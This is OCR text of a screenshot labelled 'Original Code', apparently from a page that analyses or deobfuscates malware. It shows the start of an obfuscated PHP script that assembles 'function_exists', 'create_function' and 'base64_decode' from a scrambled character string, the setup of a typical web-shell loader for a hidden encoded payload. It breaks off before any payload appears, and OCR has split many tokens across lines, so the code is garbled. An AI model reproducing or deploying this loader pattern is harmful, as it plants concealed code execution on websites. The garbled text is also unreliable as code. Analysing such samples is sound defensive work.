
No
Original Code
<?php
$j9ae
=
"sQgyBTUwDanN0HYKumPO2oJjeb95S6E
cRqvWzL7dfFihpktZ4VMrC1AIx3XGl8_"
;
$g8738
=
$j9
ae
[
40
].
$j9ae
[
16
].
$j9ae
[
10
].
$j9ae
[
31
].
$j9ae
[
4
6
].
$j9ae
[
42
].
$j9ae
[
21
].
$j9ae
[
10
].
$j9ae
[
6
2
].
$j9ae
[
24
].
$j9ae
[
56
].
$j
9
ae[
42
].
$j9ae
[
0
].
$j9ae
[
46
].
$j9ae
[
0
];
$tc679
=
$j9ae
[
31
].
$j9ae
[
51
].
$j9ae
[
24
].
$j9ae
[
9
].
$j9ae
[
46
].
$j9ae
[
24
].
$j9ae
[
62
].
$j9ae
[
40
].
$j9ae
[
1
6
].
$j9ae
[
10
].
$j9ae
[
31
].
$j9ae
[
46
].
$j9ae
[
4
2
].
$j9ae
[
21
].
$j9ae
[
10
];
$p36d
=
$j9ae
[
25
].
$j9ae
[
9
].
$j9ae
[
0
].
$j9ae
[
24
].
$j9ae
[
29
].
$j9ae
[
48
].
$j9ae
[
62
].
$j9ae
[
39
].
$j9ae
[
2
4
].
$j9ae
[
31
].
$j9ae
[
21
].
$j9ae
[
39
].
$j9ae
[
24
];
i